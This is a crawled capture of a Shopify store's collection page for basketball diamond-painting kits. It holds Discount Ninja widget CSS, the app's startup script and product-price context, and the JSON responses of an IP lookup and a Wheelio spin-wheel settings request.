.limoniapps-notification[data-token='GUFQC']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='GUFQC'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='GUFQC']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - GUFQC {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - D3ALR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GR2ED {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - RDB1R {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='RDB1R']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Sticky bar - 9X6XN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GF254 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GF254 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GF254'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9Z5E8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9Z5E8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9Z5E8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/* End of Offer level widget style */ /* Custom css */

/*! Sticky bar CSS */
#limoniapps-discountninja-stickybar-wrapper{z-index:200 !important}

/*! Custom CSS */
.grid-product{position:relative}</style><script type="text/javascript" id="la-dn-script-startup-token">
  try {
    let j = window.location;
    let a = j.href.replace(j.hash, '');
    let b = [],
      h,
      g;
    let c = a.slice(a.indexOf('?') + 1).split('&');
    for (let i = 0; i < c.length; i++) {
      h = c[i].split('=');
      g = h[0];
      b.push(g);
      b[g] = h[1];
    }
    let k = 'token';
    let l = 'discountcode';
    let m = 'saved';
    let d = b[k];
    let e = b[l];
    let f = 'la-dn-';
    if (d) sessionStorage.setItem(f + m + k, d);
    if (e) sessionStorage.setItem(f + m + l, e);
  } catch (error) {
    console.error('[Discount Ninja] Failed to save token/discount code from query parameters', error);
  }
</script><script type="text/javascript" id="la-dn-script-startup-context">window.discountNinjaContext = {
    	Version: "5.9.3",
    	DesignMode:false,
    	Shop: "homecraftology.myshopify.com",
		Country: {
			ISOCode: "US",
			Name: "United States"
		},
		RootRoute: "/",
		CartRoute: "/cart",
    	ShopCurrency: "USD",
    	PresentmentCurrency: "USD",
    	PresentmentCurrencyMoney: "<span class=transcy-money>$6,789.12</span>",
    	MoneyFormat: "<span class=transcy-money>${{amount}}</span>",Customer: null,Product: null,
		Collection: null,
    	CollectionProducts: [],
		CartProducts: [],
		Bundles: [],
    	ProductVariants: null,
    	Status: "62977",
    	Signature: "EE22DD3619637C8D549EA19F1B03AF359D8441AACA6C9B461ED2DF50AE2DCE9D",
    	Settings: {"Cart":{"QuantitySpinnerMode":"disable"},"DrawerCart":{},"Checkout":{"LoadingCheckoutMessage1":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Loading checkout...</span></div>","LoadingCheckoutMessage2":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><span style=\"font-size: 14px\">⚠️ Technical failure.<br/><br/>Failed to apply the discount</br>to the checkout.<br/>Return to the cart and check out to try again.</span></div>","LoadingCheckoutMessage3":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Redirecting to secure checkout...</span></div>","CheckoutMode":"1,1F,N,NF","DiscountCumulationMode":"highestwins","DiscountCumulationModeCartLevel":"sum","HideAdditionalCheckoutButtons":true,"RedirectBuyNowButtons":true,"BlockCheckoutButton":true,"OverlayBackgroundColor":"rgba(0,0,0,0.7)","PopupBackgroundColor":"rgba(255,255,255,1)"},"Currency":{"BaseCurrency":"USD","BaseCurrencySymbol":"$","RoundPrices":false,"RoundToCents":95},"General":{"ShowPoweredBy":false,"ExitIntentMode":"default","StoreShareableLinks":true,"StorePromotionCodes":true,"PercentageCalculationMode":"line","ShareableLinksExpiration":3,"PromotionCodesExpiration":1},"GWPSettings":{"PageRefreshText":"Updating your cart...","FreeGiftAddedText":"A free gift has been added to the cart!","AllowAddingManuallyRemovedGifts":false},"PriceUpdate":{"PriceFormat":{"Other":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"OtherMultiTier":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"Product":{"Format":"\\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\} \\{\\{DISCOUNTED_PRICE\\}\\}","CustomFormat":false,"PrefixStyle":"medium","PrefixText":"<span style=\"font-size: 14px;\"><font color=\"#ffffff\"><b>\\{\\{DISCOUNT\\}\\} OFF</b></font></span>","Alignment":"center"},"CartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartSubtotal":{"AnimationIterations":2,"Animation":"dn-animated dn-bounce","Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false},"DrawerCartSubtotal":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"}},"Enable":{"Home":true,"Product":true,"Collection":true,"Search":true,"Blog":true,"Custom":true,"Cart":true,"DrawerCart":true},"Mode":{"ProductPrice":"custom","ProductPriceMobile":"custom","ProductBanner":"appblock","CollectionProductPrice":"custom","CollectionProductPriceMobile":"custom","CollectionProductBadge":"custom","CollectionProductCard":"custom","CollectionProductHandle":"custom","FeaturedProductPrice":"custom","FeaturedProductBanner":"custom","FeaturedProductCard":"custom","FeaturedProductHandle":"custom","CartRoot":"custom","CartProductPrice":"custom","CartProductComment":"custom","CartLinePrice":"custom","CartQuantity":"custom","CartSubtotal":"custom","CartSubtotalPrice":"custom","CartPromotionSummary":"appblock","CartBanner":"custom","DrawerCartProductPrice":"custom","DrawerCartProductComment":"custom","DrawerCartLinePrice":"custom","DrawerCartQuantity":"custom","DrawerCartSubtotal":"custom","DrawerCartSubtotalPrice":"custom","CartItemSelector":"custom","CartItemKeySelector":"custom","CartItemKeyAttribute":"custom","DrawerCartItemSelector":"custom","DrawerCartItemKeySelector":"custom","DrawerCartItemKeyAttribute":"custom","DrawerCartRoot":"custom","DrawerCartPromotionSummary":"custom","ReloadPageAfterCartAdjustmentsOnCart":true,"ReloadPageAfterCartAdjustments":true,"ReloadPageAfterAllCartAdjustments":true,"CallbackAfterReloadPageForCartAdjustments":"custom"}},"StickyBar":{"AnimationExit":"dn-animated dn-fadeOutUpBig","AnimationOnGoal":"dn-animated dn-rubberBand","Cycle":{"DurationMilliseconds":7500,"Mode":"cycle","AnimationOnCyle":"dn-animated dn-fadeOut dn-fadeIn"}},"Notification":{"Delay":10000,"HideMode":"minimize","AnimationEnter":"dn-animated dn-fadeInUpBig","AnimationEnterMobile":"dn-animated dn-fadeInUpBig","AnimationExit":"dn-animated dn-fadeOutDownBig","AnimationOnReminder":"dn-animated dn-rubberBand","OfferCounterAnimate":false,"OfferCounter":true,"MinimizeButton":true,"ReminderDuration":40000,"MinimizeAfterFirstView":true},"CountdownClock":{"FormattingTemplateIn_Style1":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style2":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style3":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style4":"[d]d [h]h [m]m [s]s","FormattingTemplateIn_Style5":"[d]d [h]h [m]m [s]s","FormattingTemplateOnDate":"dddd, MMMM Do YYYY","FormattingTemplateOnTime":"h:mmA","RestartFrequency":"oncepersession","CustomDaysLabel":"days","CustomHoursLabel":"hours","CustomMinutesLabel":"minutes","CustomSecondsLabel":"seconds","CustomAndLabel":"and"},"Badge":{"HideThirdPartyBadges":true},"Label":{"UseSoldOutLabelProductPage":true,"UseSoldOutLabelCollectionPage":true,"UseFromLabelCollectionPage":true},"ProductPageBanner":{"Mode":"best"},"PromotionSummary":{"ShowComments":false,"HideSubtotal":true,"HideSubtotalDrawerCart":true,"NewFooter":true,"FooterSubtotal":{"Text":"<span style=\"font-size: 14px;\">\\{\\{SUBTOTAL\\}\\}</span>"},"FooterSubtotalTextColor":"#333333","FooterSubtotalLabel":{"Text":"<span style=\"font-size: 14px;\">Subtotal</span>"},"FooterSubtotalLabelTextColor":"#333333","FooterTotalDiscount":{"Text":"<span style=\"font-size: 14px;\">-\\{\\{TOTAL_DISCOUNT\\}\\}</span>"},"FooterTotalDiscountTextColor":"rgb(46, 204, 64)","FooterTotalDiscountLabel":{"Text":"<span style=\"font-size: 14px;\">Discount (\\{\\{DISCOUNT_PERCENTAGE_TOTAL\\}\\})</span>"},"FooterTotalDiscountLabelTextColor":"rgb(46, 204, 64)","FooterTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{TOTAL\\}\\}</b></span>"},"FooterTotalTextColor":"#333333","FooterTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterTotalLabelTextColor":"#333333","FooterDiscountedTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{DISCOUNTED_TOTAL\\}\\}</b></span>"},"FooterDiscountedTotalTextColor":"rgb(17, 17, 17)","FooterDiscountedTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterDiscountedTotalLabelTextColor":"#333333","ShowBody":true,"SubtotalRowMode":"discount","DiscountRowMode":"discount"},"MoneyFormatting":{}},
    	Locale: "en",
    	Labels: {
    		From: "From",
    		Here: "here",
    		Free: "FREE",
    		SoldOut: "Sold out",
			Subscription: ""
    	},
    	Flags: {"ShortCodeVersion":"2","NonDiscountedPriceFormat":"{{ORIGINAL_PRICE}}","NonDiscountedPriceFormatCompareAt":"{{ORIGINAL_PRICE}}{{ORIGINAL_COMPAREAT_PRICE,STRIKETHROUGH}}","SubscriptionTagFormat":"{{SUBSCRIPTION_TAG}}","SoldOutFormat":"<div class=\"limoniapps-discountninja-product-label limoniapps-discountninja-label-soldout\">{{SOLD_OUT}}</div>","_etag":"\"0700bd3b-0000-0300-0000-690c2ced0000\""},
		Promotions: {}
    };window.discountNinjaContext.Collection = {
			Id:167095599167,
			Handle: "basketball"
		};window.discountNinjaContext.CollectionProducts.push({
    			Collections:"all,basketball,basketball-and-swimming,premium-diamond-painting-kits-for-adults-and-kids,sports-1",
    			CollectionIds: "65588265023,167095599167,261879562303,30534926399,40342061119",
    			Available:true,
    			Handle: "three-points-premium-diamond-painting-kit",
    			Price:13860,
    			CompareAtPrice:14175,
    			PriceVaries:true,
    			PriceMin:3740,
    			Tags:"basketball, Diamond Painting Kits, sports",
				VariantId:33123910942783,
				ProductId:4810449616959,
				Variants: [{
					Id:33123910942783,
					Price:3740,
					CompareAtPrice:3825,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:33123910975551,
					Price:3740,
					CompareAtPrice:3825,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:33123911008319,
					Price:5720,
					CompareAtPrice:5850,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:33123911041087,
					Price:5720,
					CompareAtPrice:5850,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:33123911073855,
					Price:7700,
					CompareAtPrice:7875,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:33123911106623,
					Price:7700,
					CompareAtPrice:7875,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:33123911139391,
					Price:12100,
					CompareAtPrice:12375,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:33123911172159,
					Price:12100,
					CompareAtPrice:12375,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:33123911204927,
					Price:13860,
					CompareAtPrice:14175,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				},{
					Id:33123911237695,
					Price:13860,
					CompareAtPrice:14175,
					UnitPrice: {
						Amount:0,
						Unit:""},
					Available:true,
					RequiresSellingPlan:false,
					SellingPlanAllocations: []
				}]
    		});document.dispatchEvent(new CustomEvent("la:dn:context:available"));
</script><!-- END app snippet -->
</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=wloGetIp
body_size: -45
content:
wloGetIp({"ip":"3.138.247.133"});

--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback492&s=homecraftology.myshopify.com&d=homecraftology.myshopify.com&cu=https%3A%2F%2Fhomecraftology.com%2Fcollections%2Fbasketball&uid=492
body_size: 13829
content:
window['WheelioAppJSONPCallback492']('U2FsdGVkX1926T2/[base64]/RItum74uA4qqjYfmmwEoTFSHjxW/ouxIdIZgC4qQKUWN1laDz41gszB6m2WJ2wVXlEV/X1prXchr8RFYN9iwYb/49gYRKPw9GiK0l3+cjghtL4T8HXZYdwenLw1qDNRkEgVLxLwHY9/4y+5aeKQl/Hu+n8DS9D7+orP+o6mtppph38BdyUg8dZsqecSE7hFQ5woDWtXJTn/CuKCqegBqlut/j9lVnfJSTqIqeaSmZWtptT4riXIlogyaugRWbPqnUdgdVqanXVy3i2tHIVQHArtRu5VwwQriJVnux+1liUVloALqpfOBQ6KaiHvxexQdcV6iHGsUhUqk+NKIHyro1/7Ju1/QmEiKo0JTZM0Z05jo+Hm+1UeTRhHC1uONe0wKqhHYfwTJP4D7RM9EI6fw9KFztEMcufC8/geGL4iG9d10e5Q/hdcXwvtxDwCcezKDbJgQkX5ntXdouY87sVtc4dHafeTkBkRBLm3xAJczuUwbet0UMxx2Yj5w/3xUhcGwVly1t7bD38DaP/H6DcX4Shhm4ZQ+vt+oJuvhc6aaG3UCddh08mP9N4zvIdVGS70FvRakUiA+id3FTzVN8CUZvEjv46DdhC+9jPvVc1LA8Egc9v4lnZppHbR+w95TBhwAhags/Vbr9YThsUNTLNkceaAyluZMr5rZlWt+U1xCbP7q5DxnCcbZWQsD/iVDX9ax0cVUg/lICKs3DylK2Sb1XdNKHvjRVQYjMXnPwQelyE/EC38rWJ3tO0ncBPthqK7mwJdidrjY7XfPSIQMQuTB+5sFCHUJHbuWCI0y6FN7C8yZ2njKb+/jLkR3AHa0i3JpLP3qsoa17fM4QL5ZTJld9ufEVS2PrMutCI6Wz0ciVNh/Z8vs4R+ei43Q36eltDTYLPLfc8DOurnenyol48/GrRYHNy5507dMiXL0tqqgBwCbeiwfHExwxWHLn8Of1gnkhIa67+e6POaPNPoywfhDrlB77rquOHxVGOHsBn0EXpedE3qLd/gBRqBaE5F18hR2pjpwdix7KaWEderJHPcBnRsuQDrMdBs25yji165ohkRZmhcSUKL1N6yE1J74E5nwg3Vq/U2EKuTU0BlXRAJA/euaYTVqqKl288YUMtUPsOyz5rgGV5gMtz9DkwdugXMyMY+Ewni1DbEV1dR+IbKxtuBktkSSEhAtu37NfPxV30wGmb010aVaIFEcu3VfvgQSn6bePfqhxbW/nAZDUc159iprCq39ueXowvD1HyRKjC2j0Xw7Lqj1RITRB1XiWK0PF0ov49isTAL7n0agk1Rslqvi0H60JlYMdMwvNH46vjlzgeVzWfZh2LtKYq7RYlsklu/zQ2WPJMxfj7ZkN0AnwKzODI+zLtgDRWg0TxezKMzu7fpz9ZehcUL0Vl3oqQ94aG+DIxKAlcxwgSLmA+6G/tvKdtPI9GlDunY834XY36qgLDH5+5OmAoCI3ZScjCdFXJ1SCuTSVHRDP9hBFhSh68Wh14Nr3KJ66JEyCL0qO2AuarJpe6tNidA111c0ihly9j227mvgE8zcZqNcRHOaTC/BM1pO/LAdDCoQUeim1oHqK9njyMgwKMbxUXRR0cFmf1JbCmvCz6QuAL4VtVadIGKxK+x6StzkTyJFt6H0Ekg49gqRx0hChMXg6AxcSpDgmwrnYK87MbUD7hoGjzEdckoU6cxU26P8YyOyPQTT+/dAA64DV7PxRXw0ENMG/[base64]/fnfJq5MRksZxe+1LyUssL47HBmZPIzj9tbNGKxkqb30R6DyEHuAXP3IjJIwXzucukxXvQOOFjG+/G1+mZIoRBsRR4OHVOpYJof1qq/myzntIPU55NtxphD18kwUas0iFa2AGmfovIontknadp97l7OtFXZkGTdxs7YURKudJ3JzGVgdXl/Yng0ZE5kwvXzAEiN8Vtnsq9CiW4HK2JF7TDm4mSAUuNxzO5Kxl3exu9MhM/X7Bc7qhuJLFsOZcX835w4Q5smcg6u+T3KPGIy5kh/k08TI50O/zAxh6q0vxFbgZ+sad+KBEXVAD0x3hHSFDSidJIjEozZaK2Ol1JLpVlUx2U01Ha9njQO0SfhJumXnzjsGTNYXfrF/E7zZCUC5rHoswnnOss86JOdwTsCegJHtwqFHPTUBgB6rtlox66mK3hodErIYoE1/SLENQmXiANZgy6545RRTD7srtG8cWrsMaSUgkN8vEsNHZBxPGm5zAqulYVeRUOgis5CQXMBBlGLZPZYMrUmbmt5RbdgxHXuMeV9B9xOTb2yEAvmmK1nsqtd/v7Z2cQKEFkFIaXw2BOrilSq+uIc/6ZgVy9YxG8WTnVnwcvUmHuSj+sMk7ERacHtWWYhhUndTMUzkKCvKnbZ3mNL19DkZmMqm7BqkcKw1xUUten3roiVyNnLHGyG+YCkhi2B08mcM4VnLoeI9/RKZU8ZI7AIWs7+dnECPB0vNYisANcftp6h+4vxdVfj8OqKQ8GZwl5jPQAXnL00nSm3q1RLPHSEY/1KMt4S/[base64]/7qfuLQ3A+iJto0bt3F3O//4H2pkiYlNRW1GrnW1usIz7II03JpIW93Tju9tbkYQgr7LckLnFEFNOJT/nbV+IM+dxp75kY3ZdK2CrboqvKH3sqk1rHB7QhSO6PjqTVv4ISEI7TVNdb5W30CJId4GoyQRKT63b+cxbvYB3eIzz4E2oFVsxnod28so4VMp/Wu+vNQfzDClPdnRRrdsK/yfDP1S5rD9i++35DkLLABzVLY5YPn6kt5l9Lq3V7g/x7DO011xotOWADicVh+BOiVLFSgsUnNPTjRLD4iigb6OI5eUAhNtsAr2Z/728O3GSn73ps6kklNuUs2h3M6zgAENZBTtlbfoPYsfH3zw3YG9Fvbfp9gzsGIU2jf6wXmMs5LPHvT3PZldKRxM6T5DnmgRM/Tj5RN+VYR+a1xFOp0yWTYuSHAK/OcKtvqNURjTkWFOzL48Wqzq8DGUJT4nDOWNUkKiMNfhSpjLuNSOefphgrFv+4MrDrdJwwYSkGGGds8eXZUeQItFGG1NDq0hRyJwzdu8TEuRhGeufffE7NfD/XVI3A8jBz4rIaFyWhPRFtZJ1bOs8kRP+YeRm52jesKGhbdJSvgXGvbRbgbHA9AGzlo2pMinx7nQwHbwHhHhc+ENqC0f1Tqj4pu+RuD+gf1+zJ+kNEdT6fUt/VRaYB6yp+S0XCmc8m55zeSkd6BkDgcmvA01cdxLMtrcQtBeT1B/[base64]/BPGlLtFSKY5TEg+Fm47R1m6iqGAzksHNE4kxICAvwf2DvJGmIC5CEGA8pwzgHBm0+IgaBsR7rMfrZEKqRM0A1iRtcNyH2tXnwvry27YvAhB2YfbH5NT+